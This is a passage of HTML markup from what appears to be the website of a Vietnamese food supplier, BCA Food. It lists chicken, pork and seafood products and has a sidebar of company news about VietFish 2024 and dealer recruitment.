            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-toi.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/dui-ga-toi.jpg?zc=1" class="owl-lazy" alt="Đùi gà tỏi" aria-label="Đùi gà tỏi"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Đùi gà tỏi"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-toi.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-toi.html"  class="two-lines" aria-label="Đùi gà tỏi">Đùi gà tỏi</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="118" action="https://boconganhvietnam.com/api/v2/add-to-cart/118">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-ta.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/ga-ta.jpg?zc=1" class="owl-lazy" alt="Gà ta" aria-label="Gà ta"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Gà ta"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-ta.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-ta.html"  class="two-lines" aria-label="Gà ta">Gà ta</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="117" action="https://boconganhvietnam.com/api/v2/add-to-cart/117">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-dai.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/ga-dai.jpg?zc=1" class="owl-lazy" alt="Gà dai" aria-label="Gà dai"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Gà dai"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-dai.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-dai.html"  class="two-lines" aria-label="Gà dai">Gà dai</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="116" action="https://boconganhvietnam.com/api/v2/add-to-cart/116">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-goc-tu.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/dui-ga-goc-tu.jpg?zc=1" class="owl-lazy" alt="Đùi gà góc tư" aria-label="Đùi gà góc tư"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Đùi gà góc tư"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-goc-tu.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-goc-tu.html"  class="two-lines" aria-label="Đùi gà góc tư">Đùi gà góc tư</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="62" action="https://boconganhvietnam.com/api/v2/add-to-cart/62">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/uc-ga-phi-le.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/uc-ga-phi-le-1.jpg?zc=1" class="owl-lazy" alt="Ức gà phi lê" aria-label="Ức gà phi lê"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Ức gà phi lê"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/uc-ga-phi-le.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/uc-ga-phi-le.html"  class="two-lines" aria-label="Ức gà phi lê">Ức gà phi lê</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="59" action="https://boconganhvietnam.com/api/v2/add-to-cart/59">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/sun-ga.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/sun-ga.jpg?zc=1" class="owl-lazy" alt="Sụn gà" aria-label="Sụn gà"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Sụn gà"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/sun-ga.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/sun-ga.html"  class="two-lines" aria-label="Sụn gà">Sụn gà</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="58" action="https://boconganhvietnam.com/api/v2/add-to-cart/58">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ngoc-ke.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/114615-ngoc-ke1.png?zc=1" class="owl-lazy" alt="Ngọc kê" aria-label="Ngọc kê"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Ngọc kê"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ngoc-ke.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ngoc-ke.html"  class="two-lines" aria-label="Ngọc kê">Ngọc kê</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="56" action="https://boconganhvietnam.com/api/v2/add-to-cart/56">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/canh-ga.jpg?zc=1" class="owl-lazy" alt="Cánh gà" aria-label="Cánh gà"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Cánh gà"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html"  class="two-lines" aria-label="Cánh gà">Cánh gà</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                        </div>
            </div>
        </div>
        </section>
    <aside class="col-lg-3 col-12 widget-sidebar pl-lg-1">
			<div  class="widget wrapper widget-product  " data-widget-id="11" data-widget="product">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Sản phẩm</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                                                    <div class="tab-content product-view">
                                                           <div id="tab_style_11_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
                            <div class="product-item   relative" data-id="167" action="https://boconganhvietnam.com/api/v2/add-to-cart/167">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/upload/images/nac-nong-heo.jpg?zc=1" class="owl-lazy" alt="Nạc giòn (nạc nọng heo)" aria-label="Nạc giòn (nạc nọng heo)"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Nạc giòn (nạc nọng heo)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html"  class="two-lines" aria-label="Nạc giòn (nạc nọng heo)">Nạc giòn (nạc nọng heo)</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="226" action="https://boconganhvietnam.com/api/v2/add-to-cart/226">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/new-project-5.png?zc=1" class="owl-lazy" alt="Cá trích ép trứng - KANZUNOKO NISHIN" aria-label="Cá trích ép trứng - KANZUNOKO NISHIN"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Cá trích ép trứng - KANZUNOKO NISHIN"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html"  class="two-lines" aria-label="Cá trích ép trứng - KANZUNOKO NISHIN">Cá trích ép trứng - KANZUNOKO NISHIN</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="43" action="https://boconganhvietnam.com/api/v2/add-to-cart/43">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/115028-muc-nut.png?zc=1" class="owl-lazy" alt="Mực nút" aria-label="Mực nút"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Mực nút"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html"  class="two-lines" aria-label="Mực nút">Mực nút</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="69" action="https://boconganhvietnam.com/api/v2/add-to-cart/69">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/sun-heo-removebg-preview-1.png?zc=1" class="owl-lazy" alt="Sụn heo" aria-label="Sụn heo"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Sụn heo"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html"  class="two-lines" aria-label="Sụn heo">Sụn heo</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="377" action="https://boconganhvietnam.com/api/v2/add-to-cart/377">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/113514-cuadongxay.jpg?zc=1" class="owl-lazy" alt="Cua đồng xay sẵn" aria-label="Cua đồng xay sẵn"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Cua đồng xay sẵn"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html"  class="two-lines" aria-label="Cua đồng xay sẵn">Cua đồng xay sẵn</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="160" action="https://boconganhvietnam.com/api/v2/add-to-cart/160">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/upload/images/ca-thu-dao.jpg?zc=1" class="owl-lazy" alt="Cá thu đao" aria-label="Cá thu đao"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Cá thu đao"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html"  class="two-lines" aria-label="Cá thu đao">Cá thu đao</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                                                        </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-post  " data-widget-id="12" data-widget="post">
			            <div class="widget_post_body style2 " style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Tin tức</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_12_0" class="tab-pane active">
                                    	 	                            <div class="owl-carousel d-carousel w-post-carousel-style2 relative" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
            <div class="post-item relative" data-id="175">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/z5763405984240-18c351ada3d1d87df2bbfd38d5c59a89.jpg?zc=1" class="owl-lazy" alt="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024" aria-label="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html"  class="two-lines" aria-label="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024">Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 25/08/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1174 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Công Ty Cổ Phần Bồ Công Anh Việt Nam sẽ tham dự VietFish 2024 từ ngày 21-23/08 tại TP.HCM, giới thiệu các sản phẩm thực phẩm chế biến cao cấp như xúc xích Đức xông khói, cá viên rau củ, bò viên, chả tôm... cùng nhiều mặt hàng thủy sản khác.&nbsp;Chúng tôi cam kết mang đến những sản phẩm chất lượng, an toàn và dinh dưỡng, góp phần nâng cao sức khỏe cộng đồng và khẳng định vị thế của thương hiệu Bồ Công Anh Foods trong ngành thực phẩm chế biến.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="171">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/233720-10.png?zc=1" class="owl-lazy" alt="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU" aria-label="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html"  class="two-lines" aria-label="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU">TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 15/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1703 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bạn đam mê kinh doanh và cần nguồn hàng uy tín? Hãy đến với BCA Food! Sản phẩm đa dạng, chất lượng cao, hỗ trợ tối đa. Liên hệ ngay để trở thành đối tác thành công!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="170">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/232705-9.png?zc=1" class="owl-lazy" alt="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT" aria-label="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html"  class="two-lines" aria-label="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT">TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
